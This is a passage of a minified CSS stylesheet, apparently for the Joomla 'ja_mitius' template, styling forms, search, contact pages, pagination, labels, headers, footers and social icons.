fieldset{padding:0 0 10px}.form-register p{margin:0 0 5px}.form-register p.form-des{margin:15px 0}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.form-register .inputbox{margin-left:10px;width:200px}.form-register .button{margin-left:140px}.registration fieldset dt{margin-right:5px}.admintable textarea{max-width:90% !important;resize:none}ul.actions li,ul.whosonline li{list-style:none}ul.whosonline li{background:url("/templates/ja_mitius/images/bullet.png") no-repeat left center;color:#666;display:block;padding-left:17px}div.weblink-category table.category ul.actions{float:right;list-style:none outside none;margin:-30px 0 0 !important;padding:0}div.weblink-category h2{border-bottom:1px solid #ddd}div.weblink-category ul.category{margin:0;padding:0;list-style:none}div.weblink-category ul.category li{border-bottom:1px solid #eee;padding:10px 0}div.weblink-category ul.category li.cat-list-row1{background:transparent}div.weblink-category ul.category li:hover{background:transparent}div.weblink-category ul.category .list-title{font-size:14px}div.weblink-category ul.category li p{color:#999}#mailto-window{background:#fff;margin:10px 0 20px;padding:0;position:relative}#mailto-window h2{font-size:150%;margin-top:0;margin-bottom:20px}#mailto-window .mailto-close{background:#FFF;background:-moz-linear-gradient(bottom,#ccc,#f0f0f0);background:-webkit-linear-gradient(bottom,#ccc,#f0f0f0);border:1px solid #CCC;border-radius:3px;color:#666;font-size:92%;padding:2px 5px;position:absolute;top:-10px;right:0px;text-shadow:1px 1px 0 #f0f0f0}#mailto-window .mailto-close a{color:#666}#mailto-window .mailto-close:hover{border-color:#999;box-shadow:0 0 3px rgba(0,0,0,0.2)}#mailtoForm .formelm{padding:5px 0;vertical-align:middle;overflow:hidden}#mailtoForm .formelm label{display:block;float:left;margin-top:2px;vertical-align:middle;width:100px}#mailtoForm p{margin-top:20px}#mailtoForm .inputbox{width:60%}#mailtoForm .button{box-shadow:none;color:#444;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:solid 1px #1a1a1a;border-color:rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);color:#fff;margin-right:5px;padding:4px 14px;text-shadow:none}#mailtoForm .button:hover,#mailtoForm .button:focus,#mailtoForm .button:active,#mailtoForm .button.active,#mailtoForm .button.disabled,#mailtoForm .button[disabled]{color:#444;background-color:#2f2f2f;*background-color:#222}#mailtoForm .button:active,#mailtoForm .button.active{background-color:#151515 \9}#mailtoForm .button:hover,#mailtoForm .button:focus,#mailtoForm .button:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;border-color:#c44c00}#mailtoForm .button:hover:hover,#mailtoForm .button:hover:focus,#mailtoForm .button:hover:active,#mailtoForm .button:hover.active,#mailtoForm .button:hover.disabled,#mailtoForm .button:hover[disabled],#mailtoForm .button:focus:hover,#mailtoForm .button:focus:focus,#mailtoForm .button:focus:active,#mailtoForm .button:focus.active,#mailtoForm .button:focus.disabled,#mailtoForm .button:focus[disabled],#mailtoForm .button:active:hover,#mailtoForm .button:active:focus,#mailtoForm .button:active:active,#mailtoForm .button:active.active,#mailtoForm .button:active.disabled,#mailtoForm .button:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}#mailtoForm .button:hover:active,#mailtoForm .button:hover.active,#mailtoForm .button:focus:active,#mailtoForm .button:focus.active,#mailtoForm .button:active:active,#mailtoForm .button:active.active{background-color:#c44c00 \9}.user-details{padding:10px 0}.user-details p{margin:0 0 5px}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.user-details .inputbox{margin-left:10px;width:200px}.user-details .button{margin-left:140px}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px}.user-details .paramlist .paramlist_value{padding:0 0 5px}.user-details .user_name span{font-weight:bold;padding-left:10px}.reset .form-validate p,.remind .form-validate p{background:#e5e5e5;border:1px solid #e5e5e5;margin-bottom:20px;padding:10px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.reset .form-validate fieldset dl,.remind .form-validate fieldset dl{margin:0}.reset .form-validate fieldset dt,.remind .form-validate fieldset dt{margin:4px 0 0 0}.profile .dl-horizontal dt{width:140px;margin-bottom:5px}.profile .dl-horizontal dd{margin-left:150px;margin-bottom:5px}#searchForm{padding:10px 20px;border:1px solid #e5e5e5;background:#e5e5e5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;*zoom:1}#searchForm:before,#searchForm:after{display:table;content:"";line-height:0}#searchForm:after{clear:both}#searchForm fieldset{margin:20px 0}#searchForm legend{margin-bottom:10px}.phrases-box input,.phrases-box label,.form-limit input,.form-limit label,.only label{display:inline-block;margin-right:10px}.phrases-box input{margin:0}.search-results{margin-top:20px}.search-results .result-title{font-size:15px;margin-top:20px}.search-results .result-category{font-size:11px;color:#999}.search-results .result-text{margin-top:5px;margin-bottom:5px}.search-results .result-created{font-size:11px;color:#999}#searchForm legend{border-bottom:solid 1px #ddd;margin-bottom:10px}#searchForm .btn-toolbar .btn{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;padding-top:4px;padding-bottom:4px}.search .only label{display:block;float:left;vertical-align:bottom}.search .only input{float:none;vertical-align:top}#finder-search input.inputbox{margin-bottom:0}.search .form-limit label{margin-top:4px;vertical-align:top}a#advanced-search-toggle{display:inline-block;margin-top:10px}#finder-filter-window{background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:solid 1px #e5e5e5;width:auto !important}ul#finder-filter-select-list{margin-top:15px;padding:15px !important;border:solid 1px red}#finder-filter-window ul li{list-style:none}#finder-filter-window ul li label{display:inline-block;margin:3px 0 0;vertical-align:top;width:220px}#finder-search button.button{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:solid 1px #1a1a1a;box-shadow:none;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;font-weight:bold;padding:3px 14px;text-shadow:none}#finder-search button.button:hover,#finder-search button.button:focus,#finder-search button.button:active,#finder-search button.button.active,#finder-search button.button.disabled,#finder-search button.button[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}#finder-search button.button:active,#finder-search button.button.active{background-color:#151515 \9}#advancedSearch #finder-filter-select-list{padding:15px}#finder-search button.button:hover,#finder-search button.button:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-color:#c44c00;color:#fff;text-decoration:none}#finder-search button.button:hover:hover,#finder-search button.button:hover:focus,#finder-search button.button:hover:active,#finder-search button.button:hover.active,#finder-search button.button:hover.disabled,#finder-search button.button:hover[disabled],#finder-search button.button:focus:hover,#finder-search button.button:focus:focus,#finder-search button.button:focus:active,#finder-search button.button:focus.active,#finder-search button.button:focus.disabled,#finder-search button.button:focus[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}#finder-search button.button:hover:active,#finder-search button.button:hover.active,#finder-search button.button:focus:active,#finder-search button.button:focus.active{background-color:#c44c00 \9}#searchForm .phrases-box label,#searchForm .phrases-box .radio{padding:0}#searchForm .phrases-box input[type="radio"]{float:none;margin:3px 3px 0;vertical-align:top;padding:0;line-height:normal}.contact .accordion-heading .accordion-toggle{font-weight:bold}.contact input,.contact textarea{width:250px}input#jform_contact_email_copy{width:auto;height:auto;border:none}.contact-links .nav-list,.contact-links .nav-tabs.nav-stacked{margin-left:120px !important}.contact-links .nav-list>li>a,.contact-links .nav-tabs.nav-stacked>li>a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;color:#444;padding:4px 0 4px 12px;transition:color 0.3s ease 0s}.contact-links .nav-list>li>a:hover,.contact-links .nav-list>li>a:focus,.contact-links .nav-list>li>a:active,.contact-links .nav-tabs.nav-stacked>li>a:hover,.contact-links .nav-tabs.nav-stacked>li>a:focus{background-image:url(/templates/ja_mitius/images/bullet-hover.png);background-repeat:no-repeat;background-color:transparent;background-position:left center;color:#f76000}.accordion-group{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border-bottom:none;margin-bottom:0}.contact .accordion-heading .accordion-toggle{background:#f5f5f5;color:#aaa;font-size:12px;font-family:'novecento_wide_ultralightbold';line-height:40px;margin:0;padding:0 20px;text-transform:uppercase}.accordion-group:last-child{border-bottom:solid 1px #e5e5e5}#slide-contact{border-bottom:solid 1px #e5e5e5}.contact .tab-content{overflow:inherit}.contact fieldset legend{font-size:14px}.contact .tab-content{padding-top:15px}.contact .nav-tabs>li>a:hover,.contact .nav-tabs>li>a:focus,.contact .nav>li>a:hover,.contact .nav>li>a:focus{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important;background:#000;border-color:#000;color:#fff}.contact .nav-tabs>.active>a,.contact .nav-tabs>.active>a:hover,.contact .nav-tabs>.active>a:focus{background:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border-color:#f76000}#archive-items>li{line-height:normal;margin:0;overflow:visible;padding:0}#archive-items div.intro{clear:both;overflow:hidden}.categories-list>.category-desc,.category-list .cat-items{background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:solid 1px #e5e5e5;padding:15px 20px}.page-header .label,.page-header .badge.badge-info{background:#f76000}.category-item,.cat-children>div{margin-top:20px;float:left;width:33.3%;*zoom:1}.category-item:before,.category-item:after,.cat-children>div:before,.cat-children>div:after{display:table;content:"";line-height:0}.category-item:after,.cat-children>div:after{clear:both}.category-item div.sub-category,div.cat-children div.sub-children{margin:0 15px 30px;overflow:hidden;padding:0;position:relative}div.sub-category:hover,div.cat-children .sub-category:hover{border-color:#ccc}.category-item div.sub-category .category-subdesc{overflow:hidden;width:299px}div.sub-category a.subCategoryImage img,div.sub-category a.subCategoryImage:hover img{margin:0;padding:0}div.sub-category a.subCategoryImage,div.sub-category a.subCategoryImage:hover{display:block;text-align:center}div.sub-category .page-header,div.cat-children .page-header{background:#222;border:none;color:#fff;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px;font-weight:normal;margin:0;padding:0;line-height:35px;text-align:center;width:299px}div.sub-category .category-desc,div.cat-children .category-desc{display:block;height:350px;position:relative;width:299px}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{background:url(/templates/ja_mitius/images/trans-dark.png);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;bottom:0px;display:none;color:#999;font-size:15px;left:-299px;height:350px;position:absolute;padding:120px 30px 0 30px;transition:all 0.3s ease-in;text-align:center;width:299px}div.sub-category .category-des,div.sub-category .subcategory-desc{height:338px}div.sub-category:hover .subcategory-desc,div.sub-category .subcategory-desc:hover,div.cat-children .sub-children:hover .subcategory-desc,div.cat-children .subcategory-desc:hover{display:block;left:0}div.sub-category .category-desc img,div.cat-children .category-desc img{display:block;height:100%}.newsfeed-category>h2{border-bottom:1px solid #e5e5e5;margin-top:0;margin-bottom:20px;padding-bottom:5px}.newsfeed-category ul.category li{border-bottom:1px solid #eee;padding:10px 0;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s}.feed-description{margin-bottom:40px}.newsfeed-category ul.category li:hover{background:#f6f6f6 !important;padding-left:20px}.newsfeed-category ul.category li.cat-list-row1{background:transparent}.newsfeed-category ul.category li a{color:#222}.newsfeed-category ul.category li a:hover,.newsfeed-category ul.category li a:focus,.newsfeed-category ul.category li a:active{color:#f76000 !important}.edit textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.button2-left,.button2-left div{float:left}.button2-right,.button2-right div{float:right}.button2-left{margin:5px 5px 0 0}.button2-right{margin:5px 0 0 5px}.button2-left a,.button2-right a,.button2-left span,.button2-right span{background:#e5e5e5;border:1px solid #d8d8d8;color:#999;cursor:pointer;display:block;float:left;padding:2px 10px;border-radius:3px}.button2-left span,.button2-right span{color:#999;cursor:default}.button2-left .page a,.button2-right .page a,.button2-left .page span,.button2-right .page span{padding:0 6px}.button2-left a:hover,.button2-right a:hover{background:#d8d8d8;color:#444;text-decoration:none}.controls img.calendar{cursor:pointer;margin-left:5px}.article-content .pagination ul{border-left:1px solid #e5e5e5;box-shadow:none}.article-content .pagination ul li{float:left;padding:10px 20px;line-height:normal;border:1px solid #e5e5e5;border-left:0}.article-content .pagination ul a{border:0;text-decoration:none;background-color:transparent;line-height:normal;padding:0}.pagenavcounter{margin:0 0 20px;font-weight:bold}#article-index{float:right;margin:0 0 20px 20px;padding:10px;width:30%;border:1px solid #e5e5e5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#article-index ul{margin:0 0 0 20px}.counter{display:none;float:right;line-height:1;margin:10px 0;text-align:right}div.pagination{margin:-12px 0 20px;line-height:1;text-align:center}.pagination ul,div.pagination ul.pagination-list{margin:0 0 15px;padding:0;text-align:center;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none !important}.pagination ul>li{display:inline-block;padding:0 5px}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.pagination ul>li>a,.pagination ul>li>span{border:1px solid #e5e5e5;color:#444;display:block;font-size:12px;font-weight:bold;padding:5px 10px}.pagination ul>li>a:hover{background-color:#444;border-color:#444;color:#fff}.pagination ul>.disabled>span,.pagination ul>.disabled>a{background:#f2f2f2;border-color:#e5e5e5;color:#999}.pagination ul>.disabled>a:hover{background:#f2f2f2;border-color:#f2f2f2;color:#999}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.items-more h3{margin:0 0 5px}.back_button a,.back_button a:hover,.back_button a:active{display:block;margin:10px 0}.filters{margin:10px 0 5px}.display-limit{margin:10px 0 5px}.filters .filter-search,.filters .display-limit{float:left;width:50%}.filters .display-limit{float:right;text-align:right}#system-message dt{font-weight:bold}#system-message dd{font-weight:bold}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px}.tip-wrap{background:#fff6df;border:1px solid #fb3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.4);-moz-box-shadow:0 0 3px rgba(0,0,0,0.4);box-shadow:0 0 3px rgba(0,0,0,0.4);max-width:300px;z-index:999}.tip-title{border-bottom:1px solid #fb3;font-weight:bold;padding:5px 10px}.tip-text{font-size:13px;margin:0;padding:5px 10px}.hasTip img{border:none;margin:0 5px 0 0}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#fff !important;border-bottom:none}div#system-message-container div#system-message{margin-bottom:0 !important}div#system-message-container div#system-message.alert-danger,div#system-message-container div#system-message.alert-error{margin-bottom:20px !important;padding:8px 35px 8px 14px !important}#searchForm legend{float:left;float:none \9}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){#searchForm legend{float:none}}.edit.item-page .control-group a.modal{position:inherit;width:auto !important;margin-left:0 !important;top:auto !important}.edit.item-page #images.tab-pane .control-group{display:block;float:left;width:90%}.no-touch .t3-mainbody .t3-content .adminlist th a{color:#666 !important}.no-touch .t3-mainbody .t3-content ul.manager.thumbnails .thumbnail,.t3-mainbody .t3-content ul.manager.thumbnails .thumbnail{display:inline-block !important;padding:4px 20px !important}.no-touch .t3-mainbody .t3-content .table-condensed div.pagination{margin-top:0 !important}.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left{float:none !important}.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left button.btn{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important}.blog .tags{background:#fff;border-bottom:solid 1px #e5e5e5;padding:0 0 15px}.tags span{margin-bottom:3px}.tags .label-info[href]{background:#f76000;font-weight:normal;font-size:12px;padding:4px 6px;text-shadow:none}.tags .label-info[href]:hover,.tags .label-info[href]:focus,.tags .label-info[href]:active{background:#de5600}.item-page .tags{margin-bottom:15px}.tag-category{background:#fff;padding:20px 0}.tag-category h2{line-height:normal;margin-top:0}.tag-category ul.category{margin:10px 0 20px;display:block}.tag-category ul.category li{list-style:none;padding:10px 20px;border-bottom:solid 1px #e5e5e5}.tag-category ul.category li h3{line-height:normal}.tag-category ul li.pagination-list{border-bottom:none;padding:0s}.tag-category ul li img{margin-bottom:10px}.mod-preview-info{z-index:1000}#page-site a.modal.btn{position:relative;top:0;left:auto;right:0;z-index:10;width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none}.mce-btn button{text-transform:none;background:none}p{margin:0 0 10px}p small,p .small{font-size:11px;color:#999}.lead{margin-bottom:20px;font-size:20px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}.highlight{background-color:#FFC;font-weight:bold;padding:1px 4px}h1,h2,h3,h4,h5,h6{margin:10px 0;font-weight:bold;line-height:1;color:#444;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1{font-size:32.5px;line-height:40px}h1 small{font-size:26px}h2{font-size:26px;line-height:40px}h2 small{font-size:19.5px}h3{font-size:19.5px;line-height:40px}h3 small{font-size:15px}h4{font-size:15px;line-height:20px}h4 small{font-size:13px}h5{font-size:14px;line-height:20px}h5 small{font-size:11px}h6{font-size:13px;line-height:20px}.page-header{border-bottom:1px solid #e5e5e5;padding-bottom:20px;margin:0 0 40px}.page-title,.page-header h1{line-height:1;margin:0}.page-subheader{border-bottom:1px solid #e5e5e5;margin:0 0 20px;*zoom:1}.page-subheader:before,.page-subheader:after{display:table;content:"";line-height:0}.page-subheader:after{clear:both}.page-subtitle,.page-subheader h2{line-height:1;margin:0}.page-header+.page-subheader{margin-top:-20px}.article-title,.article-header h1{margin:0 0 10px 0}.item-title{font-weight:bold}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}li{line-height:20px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal dt{float:left;width:120px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:130px}.label,.badge{display:inline-block;padding:2px 4px;font-size:10.998px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#c33}.label-important[href],.badge-important[href]{background-color:#a32929}.label-warning,.badge-warning{background-color:#f76000}.label-warning[href],.badge-warning[href]{background-color:#c44c00}.label-success,.badge-success{background-color:#75aa49}.label-success[href],.badge-success[href]{background-color:#5c863a}.label-info,.badge-info{background-color:#07b}.label-info[href],.badge-info[href]{background-color:#005788}.label-inverse,.badge-inverse{background-color:#444}.label-inverse[href],.badge-inverse[href]{background-color:#2b2b2b}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}.page-header .label,.page-header .badge{vertical-align:middle}hr{margin:20px 0;border:0;border-top:1px solid #e5e5e5;border-bottom:1px solid #fff}abbr[title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #e5e5e5}blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #e5e5e5;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:0;font-style:normal;line-height:20px}.infor-message{background:#d9edf7;border:1px solid #bce8f1;color:#3A87AD;margin:0;padding:10px}.ja-header .container{background:url(/templates/ja_mitius/images/header-bg.gif) repeat left top;padding-top:20px;padding-bottom:5px;overflow:visible}.logo{float:left}.logo h1,.logo h1 a{display:inline-block;line-height:1;margin:0}.logo-image{margin-left:-10px}.logo-image a{background-image:url("/templates/ja_mitius/images/logo.png");background-repeat:no-repeat;width:357px;height:60px}.logo-image span,.logo-image small{display:none}.logo-image.logo-control a{background:none}@media screen and (max-width:979px){.logo-control .logo-img{display:none}}.logo-text{margin-left:30px}.logo-text h1{color:#fff}.logo-text h1 a{color:#fff;text-decoration:none}.logo-text:hover h1 a,.logo-text h1 a:hover,.logo-text h1 a:active,.logo-text h1 a:focus{color:#f76000;text-decoration:none}.logo-text .site-slogan{display:block;font-size:13px;margin-top:5px}.head-search{float:left;height:49px;width:47%}.head-search form{margin:0}.head-search label{display:none}.head-search .input{background:url(/templates/ja_mitius/images/ico/search-invert.png) no-repeat 95% center #000;border-radius:none !important;border:none;border-left:solid 1px #222;box-shadow:none;color:#666;height:49px;padding-top:0;padding-bottom:0;vertical-align:middle;width:150px}.head-search .input:focus,.head-search .input:hover,.head-search .input:active{border:none;border-left:solid 1px #222;background-image:url(/templates/ja_mitius/images/ico/search-invert-hover.png);color:#fff;width:150px}.ja-sl-1 .container{background:#111;border-top:solid 1px #222;padding-top:30px;padding-bottom:30px}.ja-sl-1 .container .t3-module{background:none;border:none;margin-bottom:0}.ja-sl-1 .container .t3-module .module-ct{background:none;padding-bottom:0}.ja-mainbody .container{background:#000;padding-top:30px;padding-bottom:30px}.ja-mainbody .container{background:#fff}.ja-footer{background:#000;color:#666;*zoom:1}.ja-footer:before,.ja-footer:after{display:table;content:"";line-height:0}.ja-footer:after{clear:both}.ja-footer small{display:block;font-size:100%}#ja-footer a{color:#737373}#ja-footer a:hover,#ja-footer a:active,#ja-footer a:focus{color:#f76000}.ja-footer .container.ja-fn{padding:30px 0}.ja-footnav{padding:0;*zoom:1}.ja-footnav:before,.ja-footnav:after{display:table;content:"";line-height:0}.ja-footnav:after{clear:both}.ja-footer .module,.ja-footer .t3-module{background:none;border:none;margin-bottom:0}.ja-footer .ja-fn .module,.ja-footer .ja-fn .t3-module{border:none;background:url(/templates/ja_mitius/images/line.gif) repeat-y left top}.ja-footer .ja-fn .item-first .module{background:none !important}.ja-footer .module-title{color:#fff;font-size:15px;margin-bottom:5px;padding-top:0}.ja-footer .module-title span{background:none;padding-left:0;padding-right:0}.ja-footer .ja-fn .module-ct{margin:0 20px;padding:0 0 20px}.ja-footer .ja-fn ul{list-style:none;margin-left:0}.ja-footer .ja-fn li{border:none;background:none;line-height:24px}.ja-footer .ja-fn ul.nav>li a{background:none;color:#666;padding:0;transition:none}.ja-footer .ja-fn ul.nav>li{margin-bottom:5px}.ja-footer .ja-fn ul.nav>li a:hover,.ja-footer .ja-fn ul.nav>li a:focus,.ja-footer .ja-fn ul.nav>li a:active,.ja-footer .ja-fn ul.nav>li.active a{background:none;color:#f76000;margin-left:0;text-shadow:none}.ja-footer .ja-fn .readon{color:#666}.ja-footer .ja-fn .readon:hover,.ja-footer .ja-fn .readon:focus,.ja-footer .ja-fn .readon:active{color:#f76000}.social{float:right}.ja-footermenu .container .social ul{margin:0px !important}.social ul{*zoom:1;margin:0 !important;padding:0 !important}.social ul:before,.social ul:after{display:table;content:"";line-height:0}.social ul:after{clear:both}.social ul li{border-left:solid 1px #222;float:left;list-style:none;margin:0;padding:0}.social ul li a{background-image:url(/templates/ja_mitius/images/social-icon.png);background-repeat:no-repeat;color:gray;font-size:0px;display:block;line-height:49px;margin:0px !important;padding:0px !important;text-indent:-999em;width:49px;height:49px}.social ul li a:hover,.social ul li a:focus,.social ul li a:active{background-image:url(/templates/ja_mitius/images/social-icon.png)}.social ul li.facebook a{background-position:0 0}.social ul li.facebook:hover a,.social ul li.facebook a:hover,.social ul li.facebook a:focus,.social ul li.facebook a:active{background-position:-49px 0px}.social ul li.twitter a{background-position:0 -49px}.social ul li.twitter:hover a,.social ul li.twitter a:hover,.social ul li.twitter a:focus,.social ul li.twitter a:active{background-position:-49px -49px}.social ul li.feed a{background-position:0 -98px}.social ul li.feed:hover a,.social ul li.feed a:hover,.social ul li.feed a:focus,.social ul li.feed a:active{background-position:-49px -98px}.ja-topbar .social ul li a,.ja-topbar .social ul li a:hover,.ja-topbar .social ul li a:focus,.ja-topbar .social ul li a:active{background-image:url(/templates/ja_mitius/images/social-icon-top.png)}.ja-footer .ja-slidenews-item{border-color:#222}.ja-footer .ja-slidenews-item:first-child{margin-top:0;padding-top:0}.ja-footer .ja-slidenews-item .ja-title{color:#f76000}.ja-footer .ja-slidenews-item .ja-title:hover,.ja-footer .ja-slidenews-item .ja-title:focus,.ja-footer .ja-slidenews-item .ja-title:active{text-decoration:underline}.t3-module.about .module-ct img,.module.about .module-ct img{display:block;margin-bottom:10px}.ja-footermenu .container{border-top:solid 1px #222;border-bottom:solid 1px #222}.ja-footermenu .t3-module{border:none;margin-bottom:0}.ja-footermenu .container .top-menu ul.nav{text-align:left;margin-top:10px !important}.ja-copyright{font-size:11px;padding:20px 0;*zoom:1}.ja-copyright:before,.ja-copyright:after{display:table;content:"";line-height:0}.ja-copyright:after{clear:both}.copyright{float:left}.poweredby{float:right;text-align:right;padding:20px 0}.ja-footer small{margin-left:20px}.ja-topheader .container{background:#000;border-bottom:solid 1px #222;overflow:visible;position:relative;z-index:1000}.top-menu .module-ct{padding:0}.ja-topheader .top-menu{float:left}.ja-topheader .languageswitcherload{float:left;margin-top:8px}.ja-topheader .languageswitcherload ul.lang-inline li{display:inline-block}.container .top-menu ul.nav,.top-menu ul{margin:5px 0 0 20px !important;padding:0;*zoom:1}.container .top-menu ul.nav:before,.container .top-menu ul.nav:after,.top-menu ul:before,.top-menu ul:after{display:table;content:"";line-height:0}.container .top-menu ul.nav:after,.top-menu ul:after{clear:both}.top-menu ul li{display:inline-block;float:left;border:none}.top-menu ul li a{background:none;color:#666;font-size:10px !important;list-style:none;line-height:30px;padding:0px 10px;text-align:center;text-transform:uppercase;vertical-align:middle}.top-menu ul li a:hover,.top-menu ul li a:focus,.top-menu ul li.active a{background:none;color:#fff;text-shadow:none;margin:0}.ja-slideshow .container{background:#000;padding-top:30px;padding-bottom:30px}.ja-slideshow .main-siderbar .t3-module{width:100%}.ja-slideshow .main-siderbar .t3-module:last-child{margin-bottom:0}.t3-module.tabs,.module.tabs{background:#fff}.ja-tabswrap .container{margin:0;padding:0}.default .ja-tabs-title-top{border:none !important}.ja-tabs-title-top ul.ja-tabs-title{top:20px !important}.default .ja-tabs-title-top ul.ja-tabs-title li{background:none !important;border:none 